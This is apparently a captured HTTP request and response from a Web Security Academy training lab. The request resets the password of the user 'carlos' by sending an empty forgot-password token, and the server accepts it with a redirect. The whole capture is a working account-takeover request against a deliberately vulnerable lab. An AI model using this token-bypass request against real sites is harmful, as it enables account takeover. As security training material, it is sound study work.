 Request
Pretty Raw Hex
\n
1 POST /forgot-password?temp-forgot-password-token= HTTP/2
2 Host: 0afe0035039aeaf287259d8d00e0001b.web-security-academy.net
3 Cookie: session=OxQOjdLrut5Xau2mdxdhVIyboxapteLu
4 Content-Length: 83
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: tr-TR
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0afe0035039aeaf287259d8d00e0001b.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0afe0035039aeaf287259d8d00e0001b.web-security-academy.net/forgot-password?temp-forgot-password-token=6olh6ts5dailuaz8xo32lexu5o7uc1p5
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 temp-forgot-password-token=&username=carlos&new-password-1=1234&new-password-2=1234
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6